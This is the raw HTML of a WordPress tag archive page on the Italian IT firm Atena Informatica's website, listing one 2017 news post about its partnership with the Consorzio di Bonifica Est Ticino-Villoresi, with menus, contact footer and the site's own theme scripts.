	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a title="SERVIZI DI EDILIZIA ABITATIVA" href="http://www.atenainformatica.it/?page_id=136">SERVIZI DI EDILIZIA ABITATIVA</a></li></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a title="SERVIZI DI BONIFICA" href="http://www.atenainformatica.it/?page_id=139">SERVIZI DI BONIFICA</a></li></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-717 dropdown"><a title="AREA CLIENTI" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AREA CLIENTI <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a title="AREA CLIENTI – SUPPORTO TECNICO" href="http://www.atenainformatica.it/?page_id=145">AREA CLIENTI – SUPPORTO TECNICO</a></li></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a title="CONDIVISIONE FILE" href="http://www.atenainformatica.it/?page_id=3654">CONDIVISIONE FILE</a></li></li>
</ul>
</li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3376 dropdown"><a title="PARTNERSHIP" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PARTNERSHIP <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a title="CULTURA – ASSOCIAZIONE IL PAGURO" href="http://www.atenainformatica.it/?page_id=452">CULTURA – ASSOCIAZIONE IL PAGURO</a></li></li>
	<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a title="CULTURA – ECOLARIO" href="http://www.atenainformatica.it/?page_id=3847">CULTURA – ECOLARIO</a></li></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a title="SPORT – PALLACANESTRO CANTÙ" href="http://www.atenainformatica.it/?page_id=3504">SPORT – PALLACANESTRO CANTÙ</a></li></li>
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a title="SPORT – ATENA INFORMATICA ROVELLO" href="http://www.atenainformatica.it/?page_id=3395">SPORT – ATENA INFORMATICA ROVELLO</a></li></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3374 dropdown"><a title="ICARE FORUM - FARE RETE PER FARE WELFARE" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ICARE FORUM &#8211; FARE RETE PER FARE WELFARE <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2889 dropdown dropdown-submenu"><a title="ICARE FORUM – Edizione 2018" href="http://www.atenainformatica.it/?page_id=2888" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ICARE FORUM – Edizione 2018 <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a title="AGENDA DEI LAVORI ’18" href="http://www.atenainformatica.it/?page_id=2938">AGENDA DEI LAVORI ’18</a></li></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a title="FOTO ICARE FORUM" href="http://www.atenainformatica.it/?page_id=3139">FOTO ICARE FORUM</a></li></li>
		<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a title="VIDEO ICARE FORUM" href="http://www.atenainformatica.it/?page_id=3167">VIDEO ICARE FORUM</a></li></li>
	</ul>
</li>
	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3378 dropdown dropdown-submenu"><a title="ICARE FORUM – Edizione 2019" href="http://www.atenainformatica.it/?page_id=3377" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ICARE FORUM – Edizione 2019 <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a title="AGENDA DEI LAVORI ’19" href="http://www.atenainformatica.it/?page_id=3384">AGENDA DEI LAVORI ’19</a></li></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a title="ACCREDITAMENTO" href="http://www.atenainformatica.it/?page_id=3524">ACCREDITAMENTO</a></li></li>
		<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a title="DI COSA PARLEREMO?" href="http://www.atenainformatica.it/?page_id=3426">DI COSA PARLEREMO?</a></li></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a title="INDICAZIONI UTILI" href="http://www.atenainformatica.it/?page_id=3380">INDICAZIONI UTILI</a></li></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a title="FOTO FORUM ’19" href="http://www.atenainformatica.it/?page_id=3535">FOTO FORUM ’19</a></li></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a title="VIDEO FORUM ’19" href="http://www.atenainformatica.it/?page_id=3538">VIDEO FORUM ’19</a></li></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a title="GLOSSARIO" href="http://www.atenainformatica.it/?cat=12">GLOSSARIO</a></li></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a title="ABOUT US" href="http://www.atenainformatica.it/?page_id=158">ABOUT US</a></li></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a title="LAVORA CON NOI" href="http://www.atenainformatica.it/?page_id=3930">LAVORA CON NOI</a></li></li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a title="ICARE &#8211; LISTINO CLOUD PER SERVIZIO (PNRR)" href="http://www.atenainformatica.it/?page_id=3975">ICARE &#8211; LISTINO CLOUD PER SERVIZIO (PNRR)</a></li></li>
</ul></div>								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="sr-only">Toggle Navigation</span>
				</button>
						</div>

					</nav>
			<div id="primary" class=" page-header header-small">
		<div class="container">
			<div class="row">
				<div class="col-md-10 col-md-offset-1 text-center">
					<h1 class="hestia-title">Tag: Villoresi</h1>									</div>
			</div>
		</div>
		
		<div data-parallax="active" class="header-filter header-filter-gradient"></div>	</div>
</header>
<div class="main">
	<div class="hestia-blogs">
		<div class="container">
			<div class="row">
								<div class="col-md-10 col-md-offset-1 archive-post-wrap">
					
<article
		id="post-1469" class="card card-plain card-blog post-1469 post type-post status-publish format-standard hentry category-news1 tag-acqua tag-atena tag-atena-informatica tag-bonifica tag-canali tag-consorzio tag-digitalizzazione tag-elezioni tag-enti-locali tag-et-villoresi tag-outsourcing tag-partnership tag-piattaforma tag-software tag-villoresi">
	<div class="row">
					<div class="col-sm-12">
								<h6 class="category text-info"><a href="http://www.atenainformatica.it/?cat=6" title="View all posts in NEWS" >NEWS</a> </h6>
				<h2 class="card-title entry-title"><a href="http://www.atenainformatica.it/?p=1469" title="Atena Informatica al fianco del Consorzio di Bonifica ETVilloresi" rel="bookmark">Atena Informatica al fianco del Consorzio di Bonifica ETVilloresi</a></h2>				<div class="card-description">
					<p>
						Il Consorzio di Bonifica Est Ticino-Villoresi (ETVilloresi) è un ente pubblico a carattere associativo. Il Consorzio comprende una superficie complessiva di quasi 392.000 ettari situati nell&#8217;area idrografica compresa tra il Ticino, l’Adda, il Lambro e il Po. Il territorio si trova<a class="moretag" href="http://www.atenainformatica.it/?p=1469"> Read more&hellip;</a>					</p>
				</div>
				<div class="author">
					By <a href="http://www.atenainformatica.it/?author=1" title="andrea" class="vcard author"><strong class="fn">andrea</strong></a>, <a href="http://www.atenainformatica.it/?p=1469"><time>8 anni</time> ago </a>					<time class="date updated published" datetime="2017-12-04T10:25:40+01:00">4 dicembre 2017</time>
				</div>
			</div>
		</div>

</article>
				</div>
							</div>
		</div>
	</div>
						<footer class="footer footer-black footer-big">
						<div class="container">
									<div class="content">
						<div class="row">
							<div class="col-md-6"><div id="text-2" class="widget widget_text"><h5>Contatti</h5>			<div class="textwidget"><div class="textwidget">
<p>Tel: +39.031778845</p>
<p>Fax: +39.0315472251</p>
<p>E-mail: info@atenainformatica.it</p>
</div>
</div>
		</div></div><div class="col-md-6"><div id="text-17" class="widget widget_text"><h5>Indirizzo e Informazioni</h5>			<div class="textwidget"><p>Viale Felice Cavallotti, 6, Como</p>
<p>22100 (CO), Italia</p>
<p>P.Iva: 01889340137</p>
</div>
		</div></div>						</div>
					</div>
					<hr/>
													<div class="hestia-bottom-footer-content">
								<div class="hestia-bottom-footer-content">
								<div class="copyright pull-right">
				® 2017 Atena Informatica			</div>
							</div>
							</div>
							</div>
					</footer>
				<div style="display: none">
					</div>
				</div>
	</div>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/bootstrap/js/bootstrap.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/material.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hestiaViewcart = {"view_cart_label":"View cart","view_cart_link":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/scripts.js?ver=1.1.56'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/scripts-pro.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/hammer.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/wp-embed.js?ver=4.8.21'></script>
</body>
</html>
